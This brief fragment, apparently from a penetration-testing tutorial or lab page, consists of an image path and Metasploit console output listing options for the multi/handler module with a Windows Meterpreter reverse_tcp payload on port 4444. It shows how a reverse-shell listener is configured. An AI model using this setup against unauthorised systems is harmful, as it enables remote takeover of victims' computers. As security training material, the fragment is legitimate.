 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port